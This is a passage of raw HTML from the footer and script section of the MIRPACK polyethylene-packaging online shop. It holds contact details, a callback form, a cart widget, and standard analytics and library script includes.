							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                                                    <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                                                    <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold link-color-3 link-unline"><span itemprop="telephone">+7(495)669-68-38</span></a><br><a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<span class="modal-title" id="myModalLabel">Заказать обратный звонок</span>
			</div>
			<form id="form_modal" method="post" action="/bitrix/templates/mirpack_new/php/sendmail.php">
				<input type="hidden" name="emailSent" value="1">
				<input type="hidden" name="subject" value="Заказ звонка с формы обратной связи">
				<div class="modal-body">
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_name">
							<label>Имя</label>
						</div>
					</div>
					<div class="col-md-12">
						<div class="form-group">
							<input type="text" required class="form-control contact-name" name="contact_telephone">
							<label>Телефон</label>
						</div>
					</div>
				</div>
				<div class="modal-footer">
					<button type="submit" class="btn btn-primary btn-gfort wave-effect">Отправить</button>
				</div>
			</form>
		</div>
	</div>
</div>

<div class="js-top">
    <div class="container">
        <a class="js-top__btn btn btn--mp btn--color-1" href="javascript:;">
            <svg class="js-top__svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 15L12 8L19 15" stroke="white" stroke-width="1.5"/>
            </svg>
        </a>
    </div>
</div>

<div class="col-xs-12 hidden-lg hidden-md">
    <div id="bx_basketT0kNhm" class="bx-basket-fixed right bottom"><!--'start_frame_cache_bx_basketT0kNhm'--><div class="bx-hdr-profile add-items">

	<div class="bx-basket-block">
        <a class="bx-basket-block__link" href="/cart/">
        <span class="add_count">
            0        </span>

            <svg class="bx-basket-block__icon" width="20" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.111 4.31v-.75a.75.75 0 00-.72.96l.72-.21zm15.938 0l.72.21v-.004l-.72-.207zM15.392 9.94l-.72-.211.72.211zm-12.623 0l-.72.212.72-.212zM17.364 3.21l-.72-.207.72.207zM1.111 5.059H17.05v-1.5H1.11v1.5zm15.218-.962L14.672 9.73l1.44.423 1.656-5.632-1.439-.424zm-4.135 7.487H5.966v1.5h6.228v-1.5zM3.488 9.73L1.831 4.097l-1.44.424 1.658 5.632 1.439-.423zm13.156-6.728l-.316 1.1 1.442.414.316-1.1-1.442-.414zm1.442.413A1.992 1.992 0 0120 1.973v-1.5a3.492 3.492 0 00-3.356 2.529l1.442.413zm-12.12 8.169A2.583 2.583 0 013.488 9.73l-1.439.423a4.083 4.083 0 003.917 2.93v-1.5zm8.706-1.854a2.583 2.583 0 01-2.478 1.854v1.5a4.083 4.083 0 003.917-2.931l-1.439-.423zm-8.755 5.937c0 .2-.162.361-.361.361v1.5a1.861 1.861 0 001.86-1.86h-1.5zm-.361.361a.361.361 0 01-.361-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.361-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.861-1.861v1.5zm7.029.361c0 .2-.162.361-.362.361v1.5a1.861 1.861 0 001.862-1.86h-1.5zm-.362.361a.361.361 0 01-.36-.36h-1.5c0 1.027.833 1.86 1.86 1.86v-1.5zm-.36-.36c0-.2.161-.362.36-.362v-1.5a1.861 1.861 0 00-1.86 1.861h1.5zm.36-.362c.2 0 .362.162.362.361h1.5a1.861 1.861 0 00-1.862-1.861v1.5z" fill="#27B243"/></svg>
			<span class="bx-basket-block__title">Корзина</span></a>
	</div>

<div class="compare_list_count">
<div id="compareList7BAowd" class="bx_catalog-compare-list "><div class="bx_catalog_compare_count">

    <div class="bx-basket-block-compare">
        <a href="/catalog/compare/">
            <span class="add_count">0</span>
            <svg width="18" height="18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 6H7.5M10.5 6h5.25M2.25 12H9M12 12h3.75M7.5 3.75v4.5M12 9.75v4.5" stroke="#27B243" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"></path></svg>
        </a>
    </div>

	</div></div>
</div>

</div><!--'end_frame_cache_bx_basketT0kNhm'--></div>

<div class="bx-basket-block-favorities" style="">
	<a href="javascript: void();" class="mobile-favor in-favor md-trigger" data-modal="modal-1">
		<span class="add_count webcube-favorites-counter"></span>
		<span class="btn__icon webcube-favorites-heart-bottom">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
			                        <path d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z" stroke="#27B243" stroke-width="1.4"></path>
			                    </svg>
		</span>
	</a>
</div>

</div> <!-- //bx-wrapper -->

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-361348-gyjQa" alt=""/></noscript>

    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-455521-gG9V3" alt=""/></noscript>

    <noscript>
        <div>
            <img src="//top-fwz1.mail.ru/counter?id=2619672;js=na" style="border:0;position:absolute;left:-9999px;"
                 alt=""/>
        </div>
    </noscript>
    <!-- //Rating@Mail.ru counter -->

    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=445416852481427&ev=PageView&noscript=1"
         alt=""/></noscript>

<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- calltouch requests -->
<!-- calltouch requests -->

    <!-- header-call-back -->
        <!-- /header-call-back -->
;

<script>
            setTimeout(() => {
                (function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start': new Date().getTime(),
                        event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-5MDDFJB');
            }, 5000);

            <!--Pixel Yandex-->
            			<!-- End Pixel Yandex -->
        </script>

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-307837054"></script><script>
            setTimeout(() => {
                var js = document.createElement("script");
                js.type = "text/javascript";
                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "3.17.10.232"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768526005','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'456c1f4263f6358edc227383a9502f35'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/kombox/filter/jquery.filter.js?174886350425471"></script>
<script  src="/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185"></script>
<script  src="/bitrix/js/kombox/filter/jquery.cookie.js?17488635043202"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
